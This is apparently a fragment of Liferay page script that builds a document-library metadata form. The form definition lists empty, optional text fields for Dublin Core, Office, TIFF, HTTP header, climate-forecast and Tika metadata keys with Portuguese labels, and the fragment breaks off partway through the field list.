new Liferay.DDM.Form({container:"#dkdh_column2_0",ddmFormValuesInput:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_33545ddmFormValues",defaultEditLocale:"",documentLibrarySelectorURL:"",definition:{"availableLanguageIds":["pt_PT"],"successPage":{"body":{},"title":{},"enabled":false},"defaultLanguageId":"pt_PT","fields":[{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_PROGRAM_ID","localizable":false,"readOnly":false,
"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.PROGRAM_ID"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_COMMAND_LINE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.COMMAND_LINE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_HISTORY",
"localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.HISTORY"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_TABLE_ID","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.TABLE_ID"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},
"name":"ClimateForcast_INSTITUTION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.INSTITUTION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_SOURCE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.SOURCE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string",
"predefinedValue":{"pt_PT":""},"name":"ClimateForcast_CONTACT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.CONTACT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_PROJECT_ID","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.PROJECT_ID"},"type":"text","required":false,"showLabel":true},{"indexType":"text",
"repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_CONVENTIONS","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.CONVENTIONS"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_REFERENCES","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.REFERENCES"},"type":"text","required":false,
"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_ACKNOWLEDGEMENT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.ACKNOWLEDGEMENT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_REALIZATION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.REALIZATION"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_EXPERIMENT_ID","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.EXPERIMENT_ID"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_COMMENT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.COMMENT"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_MODEL_NAME_ENGLISH","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.MODEL_NAME_ENGLISH"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"CreativeCommons_LICENSE_URL","localizable":false,"readOnly":false,
"tip":{},"label":{"pt_PT":"metadata.CreativeCommons.LICENSE_URL"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"CreativeCommons_LICENSE_LOCATION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.CreativeCommons.LICENSE_LOCATION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"CreativeCommons_WORK_TYPE",
"localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.CreativeCommons.WORK_TYPE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_NAMESPACE_URI_DC","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.NAMESPACE_URI_DC"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},
"name":"DublinCore_NAMESPACE_URI_DC_TERMS","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.NAMESPACE_URI_DC_TERMS"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_PREFIX_DC","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.PREFIX_DC"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,
"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_PREFIX_DC_TERMS","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.PREFIX_DC_TERMS"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_FORMAT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.FORMAT"},"type":"text","required":false,"showLabel":true},{"indexType":"text",
"repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_IDENTIFIER","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.IDENTIFIER"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_MODIFIED","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.MODIFIED"},"type":"text","required":false,"showLabel":true},
{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_CONTRIBUTOR","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.CONTRIBUTOR"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_COVERAGE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.COVERAGE"},"type":"text","required":false,
"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_CREATOR","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.CREATOR"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_CREATED","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.CREATED"},"type":"text",
"required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_DATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.DATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_DESCRIPTION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.DESCRIPTION"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_LANGUAGE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.LANGUAGE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_PUBLISHER","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.PUBLISHER"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_RELATION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.RELATION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_RIGHTS","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.RIGHTS"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_SOURCE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.SOURCE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_SUBJECT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.SUBJECT"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_TITLE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.TITLE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_TYPE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.TYPE"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Geographic_LATITUDE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Geographic.LATITUDE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Geographic_LONGITUDE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Geographic.LONGITUDE"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Geographic_ALTITUDE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Geographic.ALTITUDE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"HttpHeaders_CONTENT_ENCODING","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.HttpHeaders.CONTENT_ENCODING"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"HttpHeaders_CONTENT_LANGUAGE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.HttpHeaders.CONTENT_LANGUAGE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"HttpHeaders_CONTENT_LENGTH","localizable":false,"readOnly":false,"tip":{},
"label":{"pt_PT":"metadata.HttpHeaders.CONTENT_LENGTH"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"HttpHeaders_CONTENT_LOCATION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.HttpHeaders.CONTENT_LOCATION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"HttpHeaders_CONTENT_DISPOSITION",
"localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.HttpHeaders.CONTENT_DISPOSITION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"HttpHeaders_CONTENT_MD5","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.HttpHeaders.CONTENT_MD5"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},
"name":"HttpHeaders_CONTENT_TYPE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.HttpHeaders.CONTENT_TYPE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"HttpHeaders_LAST_MODIFIED","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.HttpHeaders.LAST_MODIFIED"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string",
"predefinedValue":{"pt_PT":""},"name":"HttpHeaders_LOCATION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.HttpHeaders.LOCATION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Message_MESSAGE_PREFIX","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Message.MESSAGE_PREFIX"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,
"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Message_MESSAGE_RAW_HEADER_PREFIX","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Message.MESSAGE_RAW_HEADER_PREFIX"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Message_MESSAGE_RECIPIENT_ADDRESS","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Message.MESSAGE_RECIPIENT_ADDRESS"},"type":"text",
"required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Message_MESSAGE_FROM","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Message.MESSAGE_FROM"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Message_MESSAGE_TO","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Message.MESSAGE_TO"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Message_MESSAGE_CC","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Message.MESSAGE_CC"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Message_MESSAGE_BCC","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Message.MESSAGE_BCC"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_NAMESPACE_URI_DOC_META","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.NAMESPACE_URI_DOC_META"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_PREFIX_DOC_META","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.PREFIX_DOC_META"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_USER_DEFINED_METADATA_NAME_PREFIX","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.USER_DEFINED_METADATA_NAME_PREFIX"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_KEYWORDS","localizable":false,"readOnly":false,
"tip":{},"label":{"pt_PT":"metadata.Office.KEYWORDS"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_INITIAL_AUTHOR","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.INITIAL_AUTHOR"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_LAST_AUTHOR","localizable":false,
"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.LAST_AUTHOR"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_AUTHOR","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.AUTHOR"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_CREATION_DATE","localizable":false,
"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.CREATION_DATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_SAVE_DATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.SAVE_DATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_PRINT_DATE","localizable":false,
"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.PRINT_DATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_SLIDE_COUNT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.SLIDE_COUNT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_PAGE_COUNT","localizable":false,
"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.PAGE_COUNT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_PARAGRAPH_COUNT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.PARAGRAPH_COUNT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_LINE_COUNT",
"localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.LINE_COUNT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_WORD_COUNT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.WORD_COUNT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_CHARACTER_COUNT",
"localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.CHARACTER_COUNT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_CHARACTER_COUNT_WITH_SPACES","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.CHARACTER_COUNT_WITH_SPACES"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},
"name":"Office_TABLE_COUNT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.TABLE_COUNT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_IMAGE_COUNT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.IMAGE_COUNT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},
"name":"Office_OBJECT_COUNT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.OBJECT_COUNT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"OfficeOpenXMLCore_NAMESPACE_URI","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.OfficeOpenXMLCore.NAMESPACE_URI"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string",
"predefinedValue":{"pt_PT":""},"name":"OfficeOpenXMLCore_PREFIX","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.OfficeOpenXMLCore.PREFIX"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"OfficeOpenXMLCore_CATEGORY","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.OfficeOpenXMLCore.CATEGORY"},"type":"text","required":false,"showLabel":true},{"indexType":"text",
"repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"OfficeOpenXMLCore_CONTENT_STATUS","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.OfficeOpenXMLCore.CONTENT_STATUS"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"OfficeOpenXMLCore_LAST_MODIFIED_BY","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.OfficeOpenXMLCore.LAST_MODIFIED_BY"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"OfficeOpenXMLCore_LAST_PRINTED","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.OfficeOpenXMLCore.LAST_PRINTED"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"OfficeOpenXMLCore_REVISION","localizable":false,"readOnly":false,"tip":{},
"label":{"pt_PT":"metadata.OfficeOpenXMLCore.REVISION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"OfficeOpenXMLCore_VERSION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.OfficeOpenXMLCore.VERSION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"OfficeOpenXMLCore_SUBJECT",
"localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.OfficeOpenXMLCore.SUBJECT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_BITS_PER_SAMPLE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.BITS_PER_SAMPLE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},
"name":"TIFF_IMAGE_LENGTH","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.IMAGE_LENGTH"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_IMAGE_WIDTH","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.IMAGE_WIDTH"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},
"name":"TIFF_SAMPLES_PER_PIXEL","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.SAMPLES_PER_PIXEL"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_FLASH_FIRED","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.FLASH_FIRED"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},
"name":"TIFF_EXPOSURE_TIME","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.EXPOSURE_TIME"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_F_NUMBER","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.F_NUMBER"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},
"name":"TIFF_FOCAL_LENGTH","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.FOCAL_LENGTH"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_ISO_SPEED_RATINGS","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.ISO_SPEED_RATINGS"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},
"name":"TIFF_EQUIPMENT_MAKE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.EQUIPMENT_MAKE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_EQUIPMENT_MODEL","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.EQUIPMENT_MODEL"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},
"name":"TIFF_SOFTWARE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.SOFTWARE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_ORIENTATION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.ORIENTATION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},
"name":"TIFF_RESOLUTION_HORIZONTAL","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.RESOLUTION_HORIZONTAL"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_RESOLUTION_VERTICAL","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.RESOLUTION_VERTICAL"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string",
"predefinedValue":{"pt_PT":""},"name":"TIFF_RESOLUTION_UNIT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.RESOLUTION_UNIT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_ORIGINAL_DATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.ORIGINAL_DATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,
"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TikaMetadataKeys_RESOURCE_NAME_KEY","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TikaMetadataKeys.RESOURCE_NAME_KEY"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TikaMetadataKeys_PROTECTED","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TikaMetadataKeys.PROTECTED"},"type":"text","required":false,
"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TikaMetadataKeys_EMBEDDED_RELATIONSHIP_ID","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TikaMetadataKeys.EMBEDDED_RELATIONSHIP_ID"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TikaMetadataKeys_EMBEDDED_STORAGE_CLASS_ID","localizable":false,"readOnly":false,
"tip":{},"label":{"pt_PT":"metadata.TikaMetadataKeys.EMBEDDED_STORAGE_CLASS_ID"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TikaMetadataKeys_EMBEDDED_RESOURCE_TYPE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TikaMetadataKeys.EMBEDDED_RESOURCE_TYPE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},
